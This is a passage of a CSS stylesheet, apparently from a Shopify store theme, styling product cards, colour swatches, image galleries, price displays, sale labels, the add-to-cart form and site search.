.product-block__subtitle {
  margin: 0 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
  opacity: 0.75;
}

.product-block__price-row--swatches-inline {
  /* margin-top: 0.5em; */
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.product-block__price-row--swatches-inline .product-block-options {
  order: -1;
  text-align: start;
  margin-inline-end: 20px;
}
.product-block__price-row--swatches-inline .product-block-options .cc-carousel {
  justify-content: flex-start;
}
.product-block__price-row--swatches-inline .product-block__price:last-child {
  flex: 1 1 auto;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) {
  margin-top: 0.5em;
  flex: 0 0 auto;
  text-align: end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price {
  justify-content: flex-end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__amount {
  margin-inline-end: 0;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__compare {
  order: -1;
  width: 100%;
  margin: 0;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline {
    display: block;
    margin-top: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block-options {
    order: 1;
    margin-inline-end: var(--swatch-margin-offset);
    display: flex;
    justify-content: center;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price {
    margin-top: 0;
    text-align: inherit;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-price {
    display: block;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__item:last-child {
    margin-inline-end: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .cc-carousel {
    max-width: 100%;
  }
}
.product-block-options--method-standard {
  --swatch-margin-offset: -7px;
}

.product-block-options--method-image {
  --swatch-margin-offset: -4px;
}

.product-block-options {
  font-size: 12px;
  line-height: 1.4em;
  flex: 1 1 auto;
  overflow: hidden;
  margin-top: 0.5em;
  margin-inline-start: var(--swatch-margin-offset);
  margin-inline-end: var(--swatch-margin-offset);
}
.product-block-options .cc-carousel__scroll-outer {
  position: relative;
  overflow: hidden;
}
.product-block-options .cc-carousel__scroll-outer::after {
  content: "";
  position: absolute;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  width: 26px;
  box-shadow: -72px 0 13px -60px var(--bg, #f2f2f2) inset;
  transition: box-shadow 0.25s ease, opacity 0.25s ease-out, width 0.25s ease-out;
}
[dir=rtl] .product-block-options .cc-carousel__scroll-outer::after {
  left: 0;
  right: auto;
  transform: scaleX(-1);
}
.product-block-options .cc-carousel--at-end .cc-carousel__scroll-outer::after {
  opacity: 0;
}
.product-block-options .cc-carousel {
  display: flex;
  justify-content: center;
}
.product-block-options .cc-carousel--at-end[loop]:not(.cc-carousel--at-start) .cc-carousel-button--next {
  transform: scaleX(-1);
}
.product-block-options .cc-carousel-button[disabled] {
  display: none;
}

[data-swatch] {
  --swatch-background-color: transparent;
  --swatch-background-image: none;
}

:root {
  --product-block-options-swatch-border-radius: 100px;
}

.product-block-options__item {
  position: relative;
  margin: 6px 4px;
  scroll-margin: 4px;
  border-radius: var(--product-block-options-swatch-border-radius);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
}
.product-block-options__item.product-block-options__item--unavailable {
  text-decoration: none;
}
.product-block-options__item.product-block-options__item--unavailable::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--bg, #f2f2f2);
  opacity: 0.4;
  border-radius: var(--product-block-options-swatch-border-radius);
}
.product-block-options__item.product-block-options__item--unavailable::after {
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  right: -4px;
  height: 1px;
  background: rgb(var(--text));
  opacity: 0.3;
  transform: rotate(-45deg);
}
@media (min-width: 1000px) {
  .product-block-options__item:hover[data-media], .product-block-options__item:focus[data-media], .product-block-options__item:active[data-media] {
    cursor: pointer;
  }
}
.product-block-options__item .product-block-options__item__text {
  display: none;
}
.product-block-options__item .background-image__image {
  border-radius: var(--product-block-options-swatch-border-radius);
}
.swatch-method-standard .product-block-options__item {
  width: 22px;
  height: 22px;
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    width: 15px;
    height: 15px;
  }
}
.swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-standard .product-block-options__item:hover, .swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-image .product-block-options__item {
  width: 36px;
  height: 36px;
}
@media (min-width: 768px) {
  .swatch-method-image .product-block-options__item {
    width: 36px;
    height: 36px;
  }
}
.swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active {
  border-color: rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active, .swatch-method-image .product-block-options__item:hover {
    border-color: rgba(var(--text), 0.3);
  }
}
.swatch-method-image.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -7px;
  right: -7px;
}
.swatch-style-icon_square .product-block-options__item {
  --product-block-options-swatch-border-radius: 0;
}
.swatch-method-image.swatch-style-icon_circle .product-block-options__item.product-block-options__item--unavailable::after {
  left: 0px;
  right: 0px;
}
.swatch-method-standard.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -6.5px;
  right: -6.5px;
}

@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    margin-left: 4px;
    margin-right: 4px;
    scroll-margin: 4px;
  }
  .swatch-method-image .product-block-options__item {
    margin-left: 3px;
    margin-right: 3px;
    scroll-margin: 3px;
  }
}
.product-block-options__item--unavailable {
  text-decoration: line-through;
}

.product-block .block-inner {
  position: relative;
  flex-grow: 1;
}
.product-block .block-inner:not(.card-scheme--none) {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}
.product-block .block-inner:not(.card-scheme--none) .image-cont {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}
.product-block .block-inner:not(.card-scheme--none) .inline-image__pad,
.product-block .block-inner:not(.card-scheme--none) .background-image {
  background-color: var(--bg);
  transition: background 0.25s ease;
}

.product-block .product-link {
  display: block;
  position: relative;
}
.product-block .product-link:not(.button) {
  color: inherit;
}



.product-block .image-cont {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .image-cont .quick-action-button {
  position: absolute;
  bottom: 10px;
  right: 10px;
}

.product-block .image-cont .placeholder-image {
  width: 100%;
  max-width: 100%;
}

.product-block__image .inline-image__image,
.product-block__image .background-image__image {
  object-position: center center;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: none;
}

.image-page-button {
  display: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
  pointer-events: none;
  transition: opacity 100ms;
  padding: 9px;
  z-index: 3;
}
.image-page-button, .image-page-button:hover {
  background: transparent;
  border: none;
  color: #303030;
}
.image-page-button::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.image-page-button:hover::after {
  opacity: 0.9;
}
.image-page-button:active {
  transform: translateY(-50%) scale(0.95);
}
.image-page-button svg {
  position: relative;
  z-index: 1;
  display: block;
  fill: transparent;
  stroke: #303030 !important;
  width: 18px;
  height: 18px;
}
@media (max-width: 767.98px) {
  .product-list--per-row-mob-1 .image-page-button {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
}
.slick-slider .image-page-button {
  opacity: 1;
  pointer-events: auto;
}
.slick-slider .image-page-button.slick-disabled {
  opacity: 0;
  pointer-events: none;
}

.image-page-button--previous {
  left: 10px;
}
[dir=rtl] .image-page-button--previous {
  left: auto;
  right: 10px;
}

.image-page-button--next {
  right: 10px;
}
[dir=rtl] .image-page-button--next {
  left: 10px;
  right: auto;
}

.product-block__image-dots {
  position: absolute;
  bottom: 10px;
  left: 8px;
  right: 8px;
  line-height: 7px;
  white-space: nowrap;
  pointer-events: none;
}
@media (max-width: 767.98px) {
  .product-block__image-dots {
    text-align: center;
  }
  .product-list--per-row-mob-1 .product-block__image-dots {
    display: none;
  }
}

.product-block__image-dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 7px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid currentColor;
  vertical-align: top;
}

.product-block__image-dot--active {
  background: currentColor;
}

.product-block__image-dot--more {
  opacity: 0.25;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100% + 0.5px);
  height: calc(100% + 0.5px);
  overflow: hidden;
  opacity: 0;
  pointer-events: none;
}
.image-cont--with-secondary-image .product-block__image--primary {
  opacity: 0;
}
.image-cont--with-secondary-image .product-block__image--active {
  opacity: 1;
}
.image-cont--with-secondary-image .product-block__image {
  transition: opacity 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image {
  transition: opacity 100ms 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image--active {
  transition: opacity 100ms 0ms;
}

.product-block__image--inactivated {
  display: none !important;
}

@media (min-width: 960px) {
  .js .image-cont--with-secondary-image .product-block__image-dots {
    display: none;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--active {
    opacity: 0;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--show-on-hover {
    opacity: 1;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--active {
    transition: opacity 50ms 50ms;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--show-on-hover {
    transition: opacity 50ms 0ms;
  }
  .js .image-cont--with-secondary-image .image-page-button {
    display: block;
  }
  .js .image-cont--with-secondary-image:hover .image-page-button {
    opacity: 1;
    pointer-events: auto;
  }
}
.product-block .image-label-wrap {
  position: relative;
}

.product-block .product-info {
  display: block;
  color: inherit;
  margin-top: 5px;
  font-size: 14px;
  margin-bottom: 0px
  /* text-align: center; */
}

/** variations of product blocks **/
.product-block.collection-block .image-cont {
  padding-bottom: 0;
}
.product-block.collection-block .image-cont .inline-image__image {
  object-position: center center;
}
.product-block.collection-block .product-info {
  text-align: center;
  margin-bottom: 16px;
}

.product-block .small {
  font-size: 0.75em;
}

.product-swatch-inline__dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin: 6px 1px 0;
  box-shadow: inset 0 3px 3px -2px rgba(0, 0, 0, 0.25);
}

.product-list-heading-block {
  position: relative;
  flex-grow: 1;
  display: flex;
}
.product-list-heading-block .overlay-text__rte {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
}

.product-list-heading-block__text {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: var(--gutter-content);
}
.product-list-heading-block.card-scheme--none:not(.image-overlay) .product-list-heading-block__text {
  padding-top: 0;
}
.product-list-heading-block__text .toggle-btn {
  margin-bottom: 48px;
  z-index: 3;
  align-self: flex-start;
}

.product-list-heading-block--toggle-btn-button-style .toggle-btn {
  color: #303030;
  background: #f2f2f2;
  padding: 0 14px;
  padding-inline-end: 16px;
  border-radius: 3px;
}

.product-list-heading-block--toggle-btn-button-style:not(.image-overlay) .toggle-btn {
  border: 1.5px solid ;
}

.product-list-heading-block__text--with-filter {
  justify-content: space-between;
}

.product-list-heading-block__link {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-promotion {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.product-promotion .image-overlay__image-link {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}
.product-promotion .overlay-text--inline {
  flex: 1 0 auto;
  width: 100%;
}
.product-promotion .background-image:last-child .background-image__image {
  object-fit: contain;
}

.product-promotion__inner {
  flex: 1 0 auto;
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
}
.product-promotion__inner.card-scheme--custom {
  background: var(--bg);
  color: rgba(var(--text));
}

.product-price {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  align-items: baseline;
  margin: 3px 0px;
}


.product-price {
  justify-content: center;
}

.product-price__item {
  margin-inline-start: 0.25rem;
  margin-inline-end: 0.25rem;
}


.product-price__item:first-child {
  margin-inline-start: 0;
}

.product-price__item:last-child {
  margin-inline-end: 0;
}

.product-price__compare {
  opacity: 0.5;
  text-decoration: line-through;
  font-size: 12px;
}

.product-price__from {
  margin-inline-end: 0.35em;
  font-size: 12px;
}

.product-block .product-info .unit-price {
  font-size: 12px;
}

.product-mini-block {
  width: 100%;
}

.product-mini-block__inner {
  display: flex;
  align-items: center;
}

.block-mini-block__image {
  flex: 0 0 auto;
  width: 100px;
  padding: 10px;
}
@media (max-width: 999.98px) {
  .block-mini-block__image {
    width: 80px;
  }
}

.product-mini-block__detail {
  flex: 1 0 100px;
  padding: 10px;
}
.product-mini-block__detail .product-price {
  justify-content: flex-start;
}
.product-mini-block__detail .product-price__item:first-child {
  margin-inline-start: 0;
}
@media (min-width: 1000px) {
  .product-mini-block__detail {
    flex-basis: 130px;
  }
}

.product-mini-block__title {
  line-height: 1.2;
  margin: 0.1em 0 0.25em;
  word-break: break-word;
}

.product-mini-block__cta {
  flex: 0 0 32px;
  align-self: center;
  padding-inline-end: 10px;
}

.product-mini-list--horizontal .product-mini-block:not(:first-child) {
  margin-inline-start: 15px;
}

.product-mini-list--vertical .product-mini-block:not(:first-child) {
  margin-top: 15px;
}

.product-detail .gallery {
  position: relative;
}
.product-detail .gallery .gallery__inner {
  width: 100%;
}
.product-detail .gallery .main-image {
  /* margin: 0 0 15px; */
  width: 100%;
  text-align: center;
  position: relative;
}
.product-detail .gallery .show-gallery {
  display: block;
}
.product-detail .gallery .slick-dots {
  box-sizing: border-box;
  margin-bottom: -10px;
  padding: 20px 44px 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.product-detail .gallery .slick-dots li {
  flex: 0 1 40px;
  display: flex;
  justify-content: center;
}
.product-detail .gallery .slick-dots li button::before {
  left: 4px;
  width: 32px;
  height: 2px;
  content: "";
  background-color: #303030;
  opacity: 0.25;
  transition: opacity 150ms;
}
.product-detail .gallery .slick-dots .slick-active button:before {
  color: #303030;
  opacity: 0.85;
}
.product-detail .gallery .product-label-container {
  justify-content: flex-start;
  align-items: flex-end;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .product-detail:not(.featured-product) .gallery .main-image {
    /* margin: 0 -15px 15px; */
    width: auto;
  }
  .product-detail:not(.featured-product) .gallery .main-image .product-media-wrapper.card-br-oh {
    border-radius: 0;
  }
}
.gallery--cards-bg .product-media-wrapper,
.gallery--cards-bg .thumbnail__media,
.gallery--cards-tint .product-media-wrapper,
.gallery--cards-tint .thumbnail__media {
  background: var(--bg);
}

.gallery--cards-tint .product-media-wrapper .product-media--image,
.gallery--cards-tint .thumbnail__media .inline-image {
  mix-blend-mode: darken;
}

.thumbnail {
  position: relative;
  display: inline-block;
  width: calc(16.6% - 4px);
  margin: 0 15px 15px 0;
  vertical-align: top;
}

.thumbnail__media {
  position: relative;
}
.thumbnail__media::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  border: 2px solid var(--theme-color);
  opacity: 0;
  transition: opacity 0.2s;
}

.thumbnail.selected .thumbnail__media::after {
  opacity: 0.75;
}

@media (min-width: 768px) {
  .thumbnails.hidden-on-desktop {
    display: none !important;
  }
}
.thumbnail__badge {
  width: 22px;
  height: 22px;
  position: absolute;
  right: 6px;
  top: 6px;
  pointer-events: none;
}
.thumbnail__badge .icon {
  fill: #f2f2f2;
  width: 100%;
  height: 100%;
  vertical-align: baseline;
}
.thumbnail__badge .icon .icon-3d-badge-full-color-outline,
.thumbnail__badge .icon .icon-video-badge-full-color-outline {
  stroke: rgba(48, 48, 48, 0.05);
}
.thumbnail__badge .icon .icon-3d-badge-full-color-element,
.thumbnail__badge .icon .icon-video-badge-full-color-element {
  fill: #303030;
}
@media only screen and (min-width: 750px) {
  .thumbnail__badge .product-single__thumbnail-badge {
    width: 26px;
    height: 26px;
  }
}

.view-in-space {
  box-sizing: border-box;
  display: block;
  width: 100%;
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space:hover {
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space[data-shopify-xr-hidden] {
  display: none;
}
.view-in-space .icon {
  height: 1.8em;
  width: 1.8em;
  fill: transparent;
  vertical-align: middle;
}
.view-in-space .icon .icon-3d-badge-full-color-outline,
.view-in-space .icon .icon-video-badge-full-color-outline {
  display: none;
}
.view-in-space .icon .icon-3d-badge-full-color-element,
.view-in-space .icon .icon-video-badge-full-color-element {
  fill: currentColor;
}
.view-in-space .view-in-space__text {
  vertical-align: middle;
}

@media only screen and (min-width: 1041px) {
  .product-detail .gallery.gallery--layout-carousel-beside > .gallery__inner {
    display: flex;
    align-items: flex-start;
  }
  .product-detail .gallery.gallery--layout-carousel-beside.has-thumbnails .main-image {
    order: 1;
    width: calc(100% - 140px);
  }
  .product-detail .gallery.gallery--layout-carousel-beside .cc-carousel {
    --carousel-direction: column;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails {
    margin-left: 0;
    padding-inline-end: calc(2 * 15px);
    width: 140px;
    white-space: normal;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails .thumbnail {
    display: block;
    margin: 0 0 15px;
    width: auto;
  }
}
@media only screen and (max-width: 767.98px) {
  .product-detail .gallery.gallery--carousel-layout-beside.has-thumbnails .main-image {
    float: none;
    width: auto;
  }
}
.product-label-container {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  pointer-events: none;
  
  justify-content: flex-start;
  
  
  align-items: flex-start;
  
}

.product-label + .product-label {
  margin-top: 4px;
}


.product-label > span {
  display: inline-block;
  padding: 0.5em 1em 0.35em 1em;
  background: #ffffff;
  color: #df5641;
  font-size: 11px;
  line-height: 1.2;
  vertical-align: top;
  border-radius: 5px;
}
@media (min-width: 768px) {
  .product-label > span {
    font-size: 12px;
  }
}

.product-label--sale {
  font-weight: 600;
}

.product-label--stock > span {
  background: #4c4c4b;
  color: #ffffff;
}

.product-label--new-in > span {
  background: #ffffff;
  color: #808284;
}

.product-label--meta > span {
  background: #1b73e8;
  color: #ffffff;
}

.product-label--sold-out > span {
  background: #ffffff;
  color: #171717;
}

.product-label--sale > span {
  background: #ffffff;
  color: #df5641;
}

.product-label--preorder > span {
  background: #ffffff;
  color: #60a57e;
}

.product-detail {
  --product-margin-between: calc(44px * 0.5);
}

.product-column-right {
  /* margin-top: var(--gutter-content); */
}

@media (min-width: 768px) {
  .product-detail {
    display: flex;
    justify-content: center;
  }
  .product-detail .product-column-left {
    flex: 0 0 auto;
    width: 50%;
  }
  .product-detail .product-column-right {
    margin-top: 0;
    flex: 0 0 auto;
    margin-inline-start: var(--product-margin-between);
    width: calc(50% - var(--product-margin-between) * 2);
    max-width: 490px;
  }
}
@media (min-width: 1040px) {
  .product-detail {
    --product-margin-between: 44px;
  }
  .product-detail .gallery--size-small {
    width: 35%;
  }
  .product-detail .gallery--size-small + .product-column-right {
    width: calc(65% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-medium {
    width: 45%;
  }
  .product-detail .gallery--size-medium + .product-column-right {
    width: calc(55% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-large {
    flex: 1 0 0;
  }
  .product-detail .gallery--size-large + .product-column-right {
    width: calc(38% - var(--product-margin-between) * 2);
  }
}
.product-detail .detail {
  text-align: start;
  position: relative;
}
@media (min-width: 768px) {
  .product-detail .detail {
    /* margin-top: 16px; */
    margin-inline-end: var(--product-margin-between);
  }
  .product-detail .detail .sticky-content-container {
    display: flow-root;
  }
}

.product-detail .detail .title {
  margin: 0 0 0.5em;
}

.product-detail-label {
  margin-top: 7px;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.price-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .price-container {
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  .price-container .price-area {
    margin-right: 10px;
    margin-bottom: 0;
  }
  .price-container .price-descriptors {
    order: 1;
    width: 100%;
  }
}

:root {
  --payment-terms-background-color: #f2f2f2;
}

shopify-payment-terms {
  display: block;
  margin-top: 8px;
  margin-bottom: 12px;
}

.price-area .h4-style {
  font-family: inherit;
}
.price-area .was-price {
  margin-left: 8px;
  text-decoration: line-through;
}
.price-area .on-sale .current-price {
  color: #df5641;
}
.price-area .price__from {
  font-size: 15px;
}

.product-policies {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
}

.product-detail .product-form .option-selectors {
  display: none;
}

.js .product-detail .product-form .original-selector {
  display: none;
}

.js .product-detail .product-form .option-selectors {
  display: block;
}

.product-form .input-row,
.buy-buttons-row {
  margin: var(--gutter-content) 0;
  clear: both;
}

.product-form .label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.product-form .label__value {
    font-weight: 400;
}
.product-form .label__value:not(:empty)::before {
  content: ": ";
  font-weight: 600;
}

.product-form [data-selector-type=radio].option-selector fieldset {
  margin: 0;
}
.product-form [data-selector-type=radio].option-selector legend.label {
  margin-bottom: 8px;
}
.product-form [data-selector-type=radio].option-selector .label {
  margin-bottom: 6px;
}

.product-form .label__text-beside-input {
  vertical-align: top;
  font-weight: normal;
}

.product-form .option-selector {
  margin-bottom: var(--gutter-content);
}

.option-selector--empty {
  color: #d90000;
}

.product-form .input-row input[name=quantity] {
  margin-right: 10px;
  margin-left: 10px;
  flex-shrink: 1;
}

.product-form .quantity-submit-row {
  margin-bottom: 0;
}
.product-form .quantity-submit-row .quantity-submit-row__submit {
  margin-top: var(--gutter-content);
  margin-bottom: 20px;
}
.product-form .quantity-submit-row .quantity-submit-row__submit button[type=submit] {
  width: 100%;
  box-sizing: border-box;
}

.product-form .quantity-wrapper {
  display: flex;
  text-align: center;
}
.product-form .quantity-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  height: 48px;
  width: 48px;
  min-width: 48px;
  color: #303030;
  font-size: inherit;
  box-sizing: border-box;
  background-color: #f2f2f2;
}
@media (hover: none) {
  .product-form .quantity-wrapper a:active {
    border-color: #878787;
  }
}
@media (hover: hover) {
  .product-form .quantity-wrapper a:hover {
    border-color: #878787;
  }
}
.product-form .quantity-wrapper input[name=quantity] {
  text-align: center;
  width: 48px;
  padding: 0;
  height: 48px;
}

.product-form .quantity-submit-row.has-spb .button {
  background: #ff5ce5;
  color: #fff;
  border:none !important;
  max-height: 53px;
  min-height: 53px;
  box-sizing: border-box;
  width: 100%;
  font-size:14px;
  line-height:14px;
  border-radius:0px;
}
.product-form .quantity-submit-row.has-spb .button svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .product-form .quantity-submit-row.has-spb .button:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .product-form .quantity-submit-row.has-spb .button:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button {
  min-height: 48px;
  font-size: 15px;
  line-height: 15px;
  box-sizing: border-box;
  display:none;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded {
  background: #1b73e8;
  border: 1.5px solid #1b73e8;
  border-radius: 3px;
  color: #ffffff;
  padding: 15px 31px;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded:hover {
  background: #1b5ab4;
  border-color: #1b5ab4;
}

.shopify-payment-button {
  transition: opacity 150ms;
}
.shopify-payment-button [role=button] {
  border-radius: 3px;
}
.shopify-payment-button .shopify-payment-button__more-options:hover {
   background: transparent; 
  background-color: red;
}
.shopify-payment-button .shopify-payment-button__more-options[disabled], .shopify-payment-button .shopify-payment-button__more-options.shopify-payment-button__button--hidden {
  display: none;
}

.product-form .backorder {
  margin-top: 1em;
}

.product-form .read-more {
  display: inline-block;
  padding-bottom: calc(3 * var(--gutter-content));
}

.custom-option__text-input {
  width: 100%;
}

.variant-status--unavailable .quantity-wrapper {
  opacity: 0.7;
  pointer-events: none;
}

.variant-status--unavailable .shopify-payment-button {
  display: none;
}

.variant-status--not-selected .shopify-payment-button {
  display: none;
}

.product-detail .sharing {
  margin-top: 20px;
}

.product-detail .cc-accordion-item__title {
  font-weight: 600;
}

.detail-accordion .cc-accordion-item__title {
  padding-top: 18px;
  line-height: 1.4;
}

.sku--no-sku {
  display: none !important;
}

/* Gift card recipient - Mode specific */
gift-card-recipient {
  margin-top: var(--gutter-content);
  padding-top: 0px;
  padding-bottom: 0px;
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox {
  margin: 0px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline-flex;
  margin: 0;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container::before {
  border: 1.5px solid #c2c2c2;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox:checked + .cc-gift-card-recipient__checkbox-container::before {
  border-color: #303030;
  background-color: #303030;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields input,
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  width: 100%;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  margin-bottom: 8px;
}

.main-search {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  width: 100%;
  position: relative;
  margin-top: 10px;
}
}

.main-search__button--clear {
  display: none;
  padding: 3px;
}
.main-search__button--clear svg {
  width: 18px;
  height: 18px;
}

.main-search--terms-entered .main-search__button--submit {
  display: none;
}
.main-search--terms-entered .main-search__button--clear {
  display: block;
}

.main-search__btn-offset {
  display: none;
}

@media (min-width: 1000px) {
  .main-search {
    margin-left: auto;
    margin-right: auto;
    width: 700px;
  }
  .main-search__btn-offset {
    display: block;
  }
}
.main-search__container {
  flex: 1 0 0;
}
@media (min-width: 768px) {
  .main-search__container {
    position: relative;
  }
}

.main-search__btn-offset {
  flex: 0 0 auto;
  padding: 0 1em;
  visibility: hidden;
}

.main-search__close {
  flex: 0 0 auto;
  margin-top: 12px;
  padding: 0 1em;
}

.main-search__form {
  position: relative;
}

.main-search__button {
  position: absolute;
  right: 6px;
  top: 50%;
  transform: translateY(-50%);
}
[dir=rtl] .main-search__button {
  left: 20px;
  right: auto;
}

.main-search__input-container {
  background: rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  padding: 0;
}

input.main-search__input {
  width: 100%;
  background: transparent;
  border: none;
  box-shadow: none;
  color: inherit;
  font-size: inherit;
  line-height: 1.5em;
  padding: 12px;
  padding-inline-start: 24px;
}
@media (max-width: 767.98px) {
  input.main-search__input {
        font-size: max(15px, 15px);
  }
}

.search-suggestions-wrapper {
  /* position: absolute; */
  /* width: 100%; */
  margin-top: 16px;
}

.search-suggestions {
  display: flex;
  height: 1.4em;
  margin-left: 16px;
  margin-right: 16px;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.4em;
}
@media (min-width: 600px) {
  .search-suggestions {
    margin-inline-start: 24px;
    margin-inline-end: 0;
  }
}

.search-suggestions__heading {
  margin: 0 0.75em 0 0;
  color: #919191;
}

.search-suggestions__results-list {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
}

.search-suggestions__list-item {
  display: inline;
  margin: 0 0.75em 0 0;
}

.search-suggestions__list-item:not(.search-suggestions__list-item--collection) {
  font-weight: 700;
}

.search-suggestions__item:hover {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: currentColor;
  text-decoration-thickness: 1px;
}
.search-suggestions__item mark {
  background: transparent;
  color: inherit;
  font-weight: 400;
}

.gallery .subheading--over {
  margin-bottom: 1.25rem;
}
.gallery .overlay-text__title:not(:last-child) {
  margin-bottom: 0.75rem;
}

.gallery__item {
  position: relative;
